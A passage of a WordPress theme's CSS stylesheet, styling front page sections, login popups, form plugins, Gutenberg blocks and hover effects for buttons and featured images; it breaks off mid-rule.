.front_page_section_content:not(.front_page_block_empty) + .front_page_section_output {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_columns {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_output:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_columns:not(.front_page_block_empty) + .front_page_section_buttons {
  margin-top: 2em;
}

.front_page_section_buttons > .front_page_section_button {
  margin-top: 1em;
  margin-right: 1em;
  font-size: 0.8em;
}

.front_page_section_buttons > .front_page_section_button + .front_page_section_button {
  margin-right: 0;
}

.front_page_section_columns .front_page_section_caption {
  font-size: 2.5em;
  line-height: 1.2em;
  text-align: left;
}

.front_page_section_columns .front_page_section_output,
.front_page_section_columns .front_page_section_content,
.front_page_section_columns .front_page_section_description {
  font-size: 1em;
  line-height: 1.5em;
  text-align: left;
}

.front_page_section_columns h1,
.front_page_section_columns h2,
.front_page_section_columns h3,
.front_page_section_columns h4,
.front_page_section_columns h5,
.front_page_section_columns h6 {
  margin-top: 1em;
  margin-bottom: 0.3em;
}

.front_page_section_columns h1:first-child,
.front_page_section_columns h2:first-child,
.front_page_section_columns h3:first-child,
.front_page_section_columns h4:first-child,
.front_page_section_columns h5:first-child,
.front_page_section_columns h6:first-child {
  margin-top: 0;
}

.front_page_section_columns p {
  margin: 0;
}

.front_page_section_columns p + p {
  margin-top: 0.5em;
}

/* Section 'Title' */
.front_page_section_title_description {
  line-height: 1.75em;
}

.front_page_section_title_caption:not(.front_page_block_empty) + .front_page_section_title_description {
  margin-top: 2em;
}

/* Section 'Features' */
.front_page_section_features .sc_item_descr {
  padding: 1em 0;
}

.front_page_section_features .sc_services_light .sc_services_item_icon {
  font-size: 4em;
}

/* Section 'Subscribe' */
.front_page_section_subscribe .front_page_section_output {
  max-width: 50%;
  margin-left: auto;
  margin-right: auto;
}

.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type="email"] {
  padding: 1em;
}

/* Section 'Googlemap' */
.front_page_section_googlemap .front_page_section_output {
  -webkit-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  -ms-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
}

/* 12. Utils
-------------------------------------------------------------- */
/* Customizer message */
.honor_customizer_message {
  padding: 2em;
  margin: 0 auto;
  max-width: 60%;
  background-color: #f3e6ce;
  color: #996600;
  border-left: 3px solid #666600;
}

.honor_customizer_message b {
  color: #333300;
}

/* Debug window */
#debug_log {
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  background: rgba(0, 0, 0, 0.8);
  color: #ffffff;
}

.admin-bar #debug_log {
  top: 32px;
}

#debug_log_close {
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  cursor: pointer;
}

#debug_log_content {
  font-size: 12px;
  line-height: 15px;
  max-height: 66px;
  padding: 16px 16px 6px;
  overflow: auto;
  word-wrap: normal;
  white-space: pre-line;
}

/* 13. Registration and Login popups
-------------------------------------------------------------- */
.pswp {
  z-index: 9999;
}

.popup_wrap {
  position: absolute;
  z-index: 1;
  top: 3.3333em;
  right: 0;
  width: 37.5em;
  padding: 3em 2.5em 2em;
  display: none;
}

.popup_registration {
  right: -5.5em;
}

.popup_wrap .popup_close {
  display: block;
  font-size: 1.25em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  margin: 0.5em 0.5em 0 0;
  color: #cccccc;
  border: 2px solid #ebebeb;
  background-color: #f4f7f9;
}

.popup_wrap .popup_close:hover {
  color: #909090;
  border: 2px solid #cccccc;
  background-color: #ffffff;
}

.popup_wrap .popup_close:before {
  content: '\e8ac';
  font-family: "fontello";
  line-height: 1em;
  padding: 0 !important;
  margin: 0 !important;
}

.popup_wrap .form_wrap {
  position: relative;
  overflow: hidden;
}

.popup_wrap .form_left {
  float: left;
  padding-right: 2.5em;
  width: 54%;
  border-right: 1px solid #e0e0e0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.popup_wrap .form_right {
  float: right;
  padding-left: 2.5em;
  width: 45%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.popup_wrap.popup_registration .form_left {
  width: 50%;
  padding-right: 5px;
  border-right: none;
}

.popup_wrap.popup_registration .form_right {
  width: 50%;
  padding-left: 5px;
}

.popup_wrap .popup_form_field {
  margin-bottom: 0.625em;
}

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="url"],
.popup_wrap input[type="password"] {
  width: 100%;
  border: 2px solid #ebebeb;
  background-color: #fafafa;
}

.popup_wrap input:not([type="submit"]):focus {
  background-color: #ffffff;
}

.popup_wrap .popup_form_field.iconed_field {
  position: relative;
}

.popup_wrap .popup_form_field.iconed_field:before {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 8px;
  margin-right: 0;
  color: #c9c9c9;
  width: 1em;
}

.popup_wrap .popup_form_field.iconed_field input {
  padding-right: 30px;
}

.popup_wrap .popup_form_field .forgot_password {
  float: right;
  line-height: 1.5em;
}

.popup_wrap .popup_form_field.submit_field {
  padding: 1em 0 4px 4px;
}

.popup_wrap .popup_form_field .submit_button {
  width: 100%;
}

.popup_wrap .login_socials_title {
  color: #222222;
  font-size: 1.5em;
  line-height: 1.3em;
  margin-bottom: 0.5em;
}

.popup_wrap .login_socials_problem {
  line-height: 1.3em;
}

.popup_wrap .popup_form_field.remember_field {
  margin-top: 1.2em;
}

/* 14. Third part plugins
------------------------------------------------------------------------------------ */
/* WPBakery Page Builder */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0 !important;
}

.sc_gap .vc_row {
  margin-left: 0;
  margin-right: 0;
}

.sc_gap .vc_column_container {
  padding-left: 0;
  padding-right: 0;
}

h1 .wpb_text_column p,
h2 .wpb_text_column p,
h3 .wpb_text_column p,
h4 .wpb_text_column p,
h5 .wpb_text_column p,
h6 .wpb_text_column p {
  padding-bottom: 0 !important;
}

.top_panel > .vc_row > .wpb_column {
  z-index: 10;
}

.top_panel > .vc_row:nth-child(2) > .wpb_column {
  z-index: 9;
}

.top_panel > .vc_row:nth-child(3) > .wpb_column {
  z-index: 8;
}

.top_panel > .vc_row:nth-child(4) > .wpb_column {
  z-index: 7;
}

.top_panel > .vc_row:nth-child(5) > .wpb_column {
  z-index: 6;
}

.top_panel > .vc_row:nth-child(6) > .wpb_column {
  z-index: 5;
}

.top_panel > .vc_row:nth-child(7) > .wpb_column {
  z-index: 4;
}

.top_panel > .vc_row:nth-child(8) > .wpb_column {
  z-index: 3;
}

.top_panel > .vc_row:nth-child(9) > .wpb_column {
  z-index: 2;
}

.top_panel > .vc_row:nth-child(10) > .wpb_column {
  z-index: 1;
}

/* Google conversion */
iframe[name="google_conversion_frame"] {
  height: 1px;
  min-height: 0px;
  display: none;
}

/* WPBakery Page Builder */
.post_item_single .post_edit .vc_inline-link {
  display: none;
}

/* Magnific popup */
.mfp-bg {
  z-index: 200001;
}

.mfp-wrap {
  z-index: 200002;
}

.mfp-arrow {
  background-color: transparent !important;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  right: -20px;
  padding: 0;
  width: 44px;
  text-align: center;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  background: none !important;
}

/* 15. Predefined classes for users
-------------------------------------------------------------- */
/* Round object corners */
.rounded_none {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.rounded_tiny {
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.rounded_small {
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
}

.rounded_medium {
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}

.rounded_large {
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px;
}

.rounded {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

/* Scroll button on the slider */
.theme_scroll_down {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 11px !important;
  line-height: 15px !important;
  letter-spacing: 2px;
}

.theme_scroll_down:after {
  content: '\e938';
  font-family: "fontello";
  font-size: 16px !important;
  line-height: 30px !important;
  display: block;
  text-align: center;
}

.theme_scroll_down:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
}

/* Makeup image */
#makeup {
  position: absolute;
  z-index: 1000000;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  pointer-events: none;
  opacity: 0.5;
}

.admin-bar #makeup {
  top: 32px;
}

#makeup {
  margin-left: 0px;
  margin-top: 0px;
}

#sb_instagram .sbi_photo {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
#sb_instagram .sbi_photo img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.widget_instagram_images_item_wrap a:hover .widget_instagram_images_item_counters {
  display: none;
}

.widget_instagram_images_item {
  border-radius: 3px;
}

.wpcf7 .wpcf7-form-control-wrap {
  margin-bottom: 15px;
  display: block;
}
.wpcf7 .wpcf7-form-control-wrap input[type="tel"] {
  width: 100%;
}
.wpcf7 .wpcf7-form-control-wrap textarea {
  min-height: 17em;
}
.wpcf7 input[type="submit"] {
  width: 100%;
}

.top_panel_custom_header-short-2-rows-home-blog .header_fixed_on {
  position: fixed;
  z-index: 100002;
  top: 0;
  right: -15px;
  bottom: auto;
  left: -15px;
  position: fixed !important;
  margin: 0 !important;
  background-color: #fff;
}

.wooc_menu_content.sc_padding_small {
  padding: 2.5em 1.7em 3em;
}

.wooc_menu_content .widget ul > li:before {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.custom .tp-bullet {
  width: 6px !important;
  height: 6px !important;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.tribe-events-event-image img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

div.esg-filter-wrapper .esg-filterbutton > span {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.services_single h5 {
  margin-top: 2em;
}
.services_single blockquote {
  margin-top: 3em;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time {
  height: 90px;
}

body .booked-form input[type=submit], body .booked-form button {
  float: left;
  margin: 0 10px 10px 0;
}

div.wpcf7-response-output {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

header .widget.woocommerce .button,
header .widget.WOOCS_CONVERTER .button,
header .widget.yith-woocompare-widget a.button,
header .widget.yith-woocompare-widget a.clear-all {
  padding: 12px 22px;
}

.esg-grid .mainul li {
  background-color: #ffffff !important;
}

.wpb_single_image.membership_img img {
  margin-bottom: -1px;
}

.remove_margins .top_panel {
  padding-bottom: 0;
}

.post_item_single.post_type_product .woocommerce-message {
  line-height: 3.5;
}

.sc_googlemap > iframe {
  width: 100%;
  height: 100%;
}

body.sidebar_hide .alignfull {
  width: 100vw;
  max-width: none;
  margin-left: 50%;
  transform: translateX(-50%);
}

body.sidebar_hide .alignwide {
  position: relative;
  left: calc( -44vw + 50% );
  width: 88vw;
  max-width: none;
}

.alignfull > img,
.alignwide > img {
  max-width: none;
  width: 100%;
}

button[disabled],
input[type="submit"][disabled],
input[type="button"][disabled] {
  opacity: 0.7;
}

/*---------------Form GDPR----------------*/
form.sc_form_form .sc_form_field_message,
.comments_wrap form.comment-form .comments_field {
  margin-bottom: 0.5em;
}

.comments_wrap form.comment-form .comments_field.comments_i_agree_privacy_policy {
  clear: both;
}

.sc_donations_form label.sc_donations_form_agree_label,
.comments_i_agree_privacy_policy label[for="i_agree_privacy_policy"],
form.sc_form_form label[for*="i_agree_privacy_policy"] {
  display: block;
}

.sc_donations_form label.sc_donations_form_agree_label {
  margin-left: 0.5em;
}

.woocommerce-Reviews .comment-form-comment {
  margin-bottom: 0.5em !important;
}

.woocommerce-Reviews .comment-form-comment {
  margin-bottom: 0.5em !important;
}

.woocommerce-Reviews .comments_field.comments_i_agree_privacy_policy {
  margin-bottom: 2em;
}

form .sc_form_field.sc_form_field_checkbox {
  text-align: left;
}

form input[type="checkbox"] + label {
  padding-left: 1.5em;
}

form .comments_field.comments_i_agree_privacy_policy {
  position: relative;
}

#customerChoices .checkbox-radio-block,
.comment-form-cookies-consent,
form .sc_form_field_checkbox,
.wpgdprc-checkbox {
  position: relative;
}

#customerChoices input[type="radio"],
#wp-comment-cookies-consent,
form.wpcf7-form input[name="acceptance-157"],
form input[name="i_agree_privacy_policy"],
.wpgdprc input[type="checkbox"],
.wpgdprc-checkbox input[type="checkbox"] {
  width: auto !important;
  display: block;
  position: absolute;
  top: 5px;
  z-index: 10;
}

.trx_addons_popup_form_register input#i_agree_privacy_policy_registration {
  top: 2px;
}

.trx_addons_popup_form_field_remember {
  display: flex;
  align-items: center;
  justify-content: end;
}
.trx_addons_popup_form_field_remember .trx_addons_popup_form_field_forgot_password + input[type="checkbox"] {
  padding-left: 1.5em;
}
.trx_addons_popup_form_field_remember input[type="checkbox"] + label {
  padding-left: 0.5em;
}

div.wpcf7 .ajax-loader {
  margin: 16px auto;
  display: block;
}
div.wpcf7 .columns-2-inputs {
  display: flex;
  justify-content: space-between;
}
div.wpcf7 .columns-2-inputs > br {
  display: none;
}
div.wpcf7 .columns-2-inputs > * {
  width: 49%;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  div.wpcf7 .columns-2-inputs {
    flex-direction: column;
  }
  div.wpcf7 .columns-2-inputs > * {
    width: 100%;
  }
}

/*--------------Contact Form 7-----------------*/
form.wpcf7-form span.wpcf7-list-item {
  margin: 0.5rem 0 1.7rem 0;
  display: block;
  position: relative;
  line-height: 1rem;
}

form.wpcf7-form span.wpcf7-list-item-label {
  padding-left: 1.5em;
  display: block;
  font-size: 1em;
  line-height: 1.4em;
}

/*------------mc4wp-------------*/
form.mc4wp-form div.mcfwp-agree-input {
  margin-top: 10px;
}
form.mc4wp-form div.mcfwp-agree-input label.mcfwp-agree-input {
  position: relative;
  display: block;
}

form.mc4wp-form label.mcfwp-agree-input > span {
  display: block;
  padding-left: 1.3em;
}

@media (max-width: 1023px) {
  #wp-comment-cookies-consent,
  form.wpcf7-form input[name="acceptance-157"], form input[name="i_agree_privacy_policy"],
  form.mc4wp-form input[name="i_agree_privacy_policy"] {
    top: 3px;
  }
}
@media (min-width: 474px) {
  .sidebar form.mc4wp-form a {
    font-size: 0.9em;
  }
}
@media (max-width: 474px) {
  form.mc4wp-form div.mcfwp-agree-input {
    line-height: 1.2em;
  }

  form.mc4wp-form input[name="i_agree_privacy_policy"] {
    top: 2px;
  }
}
.content > article.post_item_single.post_type_post > .post_content > ol,
.content > article.post_item_single.post_type_post > .post_content > ol ol,
.comments_wrap > .comments_list_wrap > .comments_list > .comment > .comment_body > .comment_content > .comment_text_wrap > .comment_text > ol,
.comments_wrap > .comments_list_wrap > .comments_list > .comment > .comment_body > .comment_content > .comment_text_wrap > .comment_text > ol ol {
  list-style-type: decimal !important;
}

.booked-calendar .timeslot-unavailable button {
  padding: 1.176em 5em 1.2857em !important;
}

footer .widget.widget_media_gallery figure:hover figcaption,
.sidebar .widget.widget_media_gallery figure:hover figcaption {
  margin-bottom: -1em !important;
  opacity: 0;
}

footer .widget.widget_media_gallery figure:hover figcaption:hover,
.sidebar .widget.widget_media_gallery figure:hover figcaption:hover {
  margin-bottom: 0 !important;
  opacity: 1;
}

body.sidebar_hide .alignfull {
  margin-left: calc( -100vw / 2 + 100% / 2 );
  margin-right: calc( -100vw / 2 + 100% / 2 );
  width: 100vw;
  max-width: 100vw;
}

body.sidebar_hide .alignwide {
  position: relative;
  left: calc( -44vw + 50% );
  width: 88vw;
  max-width: none;
}

.alignfull > img,
.alignwide > img {
  max-width: none;
  width: 100%;
}

/* Gutenberg blocks */
.wp-block-cover.aligncenter {
  display: flex !important;
}

table.is-style-stripes > tbody > tr:nth-child(even) > td {
  background-color: transparent;
}

.wp-block-image figcaption {
  margin-bottom: 0;
  max-height: 36%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow-y: auto;
}

p[style*="font-size:"],
.has-large-font-size,
.has-huge-font-size,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
  line-height: 1.1em;
}

.wp-block-column .wp-block-quote {
  padding: 1.6em 1.2em 2.05em 2.2em;
}

.wp-block-column .wp-block-quote:before {
  top: 1em;
  left: 0.5em;
}

.wp-block-column .wp-block-quote:first-child {
  margin-top: 0;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  background-color: transparent;
}

.wp-block-latest-comments, .wp-block-latest-posts.wp-block-latest-posts__list {
  padding-left: 0;
}

.wp-block-button.alignright {
  margin-left: 0.4em;
}

.wp-block-button.alignleft {
  margin-right: 0.4em;
}

.wp-block-button a.wp-block-button__link {
  color: inherit;
}

.wp-block-media-text, .wp-block-media-text {
  margin: 2em 0;
}

.wp-block-media-text .wp-block-media-text__content p:first-child {
  margin-top: 1.6em;
}

.wp-block-separator {
  margin: 3em 0;
}

.wp-block-separator:not([class*="is-style"]) {
  width: 15%;
}

.wp-block-separator.is-style-wide {
  max-width: 100%;
}

.wp-block-separator.is-style-dots:before {
  font-size: 30px;
  letter-spacing: 1.5em;
  padding-left: 1.5em;
}

.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright {
  max-width: 400px;
}

.wp-block-table {
  margin-top: 1.6em;
  margin-bottom: 1.6em;
}

.wp-block-image figure.aligncenter {
  display: table !important;
}

.wp-block-embed-twitter .twitter-widget {
  margin-bottom: 0 !important;
}

figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
  position: static;
  transition: none;
  margin: 0;
}

figure.wp-block-video figcaption {
  opacity: 1 !important;
}

figure.wp-block-audio:hover figcaption,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption {
  margin-bottom: 0;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  content: "";
  display: block;
  padding-top: 50%;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
  padding-top: 56.25%;
}

body.sidebar_hide .wp-block-columns.alignfull .wp-block-column {
  padding: 0 1.5em;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  box-sizing: border-box;
  overflow-y: auto;
}

.wp-block-gallery[class*="align"] {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.wp-block-embed__wrapper {
  position: relative;
}

figure.wp-block-audio .mejs-container {
  height: 60px !important;
}

.post_content .mejs-container + p {
  margin-top: 1.45em;
}

article.post_item_single .post_content:after {
  content: '';
  clear: both;
  display: table;
}

#customerChoices .field .checkbox-radio-block label {
  line-height: 1.2em;
}

.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
  padding: 9px 10px 9px;
  max-height: 61%;
}

.wp-block-button.is-style-squared > a {
  border-radius: 0;
}

.post_content div.wp-block-cover {
  box-sizing: border-box;
  margin-bottom: 1.45em;
}

figure[class*="wp-block-embed"] figcaption,
figure.wp-block-video figcaption,
figure.wp-block-gallery > figcaption.blocks-gallery-caption {
  position: initial;
  opacity: 1 !important;
  width: 100%;
  margin-bottom: unset !important;
}

.wp-calendar-table caption {
  padding: 1em 0;
}

.sidebar .widget_media_gallery .gallery-item .gallery-icon {
  width: 100%;
  margin: 0 5px;
}

.gallery-item {
  border-radius: 3px;
}

figure.wp-block-gallery {
  margin-bottom: 1.45em;
}

.post_content div.wp-block-cover {
  box-sizing: border-box;
}

.post_content p.wp-block-cover-text {
  color: #fff;
}

.post_content div.wp-block-cover .wp-block-cover__inner-container > *:first-child {
  padding-top: 0;
  margin-top: 0;
}

.post_content div.wp-block-cover .wp-block-cover__inner-container > *:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.post_content .wp-block-group.has-background {
  padding: 1em;
}

.post_content .wp-block-group.has-background .wp-block-group__inner-container {
  margin: 0;
  padding: 0;
}

.post_content .wp-block-group.has-background .wp-block-group__inner-container > * {
  padding-bottom: 1em;
  margin-bottom: 0;
}

.post_content .wp-block-group.has-background .wp-block-group__inner-container > *:first-child {
  padding-top: 0;
  margin-top: 0;
}

.post_content .wp-block-group.has-background .wp-block-group__inner-container > *:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.post_content > .gallery,
.post_content > [class*="wp-block-"] {
  margin-bottom: 1.45em;
}

.post_content .wp-block-search input,
.post_content .wp-block-search button {
  height: 56px;
}

.wp-block-tag-cloud + * {
  clear: both;
  padding-top: 1em;
}

blockquote a {
  font-size: inherit !important;
  line-height: inherit !important;
}
blockquote a code {
  vertical-align: bottom !important;
}

footer .select_container,
footer .select_container select {
  height: 46px !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  border-width: 0 !important;
}

footer .select_container:hover {
  padding-bottom: 0 !important;
}

.post_content > .has-drop-cap.has-medium-font-size {
  margin-bottom: 4em;
}

.wp-block-image {
  border-radius: 3px;
}

.style_dark .sc_button {
  padding: 1.17em 25px 1.28em !important;
}

.style_dark_inverse .sc_button {
  padding: 1.17em 25px 1.28em !important;
}
.style_dark_inverse .sc_button .sc_button_icon {
  font-size: 1rem;
  line-height: 1em;
  margin-right: 5px;
}

.custom-fontsize .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_title {
  font-size: 1.5rem;
  line-height: 1.29em;
}

.home-6 .booked-calendar-shortcode-wrap {
  max-height: 540px;
  overflow-y: auto;
  overflow-x: hidden;
}

body .home-6 table.booked-calendar .booked-appt-list {
  padding: 15px 10px;
  max-height: 7em;
  overflow-y: auto;
}

/* Styles of the supported plugins
   Attention! Must be at the end of the main stylesheet
------------------------------------------------------- */
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
/* Buttons hovers
------------------------------------------------------------------ */
/* Slide left and top */
/* This way via gradient */
[class*="sc_button_hover_slide"] {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_button_hover_just_init {
  -webkit-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}

[class*="sc_button_hover_"]:not(.sc_button_bg_image) {
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease !important;
  -ms-transition: color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease !important;
  transition: color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease !important;
}

/* Arrow */
.sc_button_hover_arrow {
  position: relative;
  overflow: hidden;
  padding-left: 2em !important;
  padding-right: 2em !important;
}

.sc_button_hover_arrow:before {
  content: '\e8f4';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  right: -2em !important;
  left: auto !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: transparent !important;
  color: inherit !important;
}

.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before,
.vc_active .sc_button_hover_arrow:before {
  right: 0.5em !important;
}

/* Images (post featured) hovers
----------------------------------------------------- */
.post_featured[class*="hover_"] {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.post_featured[class*="hover_"],
.post_featured[class*="hover_"] * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_featured .mask {
  content: ' ';
  position: absolute;
  z-index: 100;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured .post_info {
  position: absolute;
  z-index: 103;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 0.5);
  -ms-transform: translate(-50%, -50%) scale(0.5, 0.5);
  transform: translate(-50%, -50%) scale(0.5, 0.5);
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: none;
  font-size: 1.1429em;
  line-height: 1.3em;
  width: 90%;
  text-align: center;
  margin: -1em auto 0;
  opacity: 0;
}

/* Hover empty */
.post_featured.hover_ .icons {
  position: absolute;
  z-index: 120;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

/* Hover Icons */
.post_featured.hover_icon,
.post_featured.hover_icons {
  position: relative;
}

.post_featured.hover_icon .mask {
  background-color: rgba(0, 0, 0, 0.4);
}

.post_featured.hover_icon:hover .mask {
  opacity: 1;
}

.post_featured.hover_icon .icons,
.post_featured.hover_icons .icons {
  position: absolute;
  z-index: 102;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_icon .icons a,
.post_featured.hover_icons .icons a {
  display: inline-block;
  font-size: 1.7143em;
  cursor: pointer;
  opacity: 0;
  margin-left: -1.3333em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.3, 0.3);
  -ms-transform: translate(-50%, -50%) scale(0.3, 0.3);
  transform: translate(-50%, -50%) scale(0.3, 0.3);
  -webkit-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  width: 2.1667em;
  height: 2.1667em;
  line-height: 2.1667em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.post_featured.hover_icons .icons a.single_icon {
  margin-left: 0;
}

.post_featured.hover_icon .icons a {
  font-size: 4em;
  margin-left: 0;
}

.post_featured.hover_icons .icons a + a {
  margin-left: 1.3333em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.post_featured.hover_icon:hover .icons a,
.post_featured.hover_icons:hover .icons a {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  -webkit-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.post_featured.hover_icons:hover .icons a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

/* Hover Zoom: icons 'link' and 'zoom' */
.post_featured.hover_zoom:before {
  content: ' ';
  position: absolute;
  z-index: 101;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  border: 2px solid #fff;
  background-color: rgba(0, 0, 0, 0.15);
  -webkit-transform: scale(0, 0) rotate(0deg);
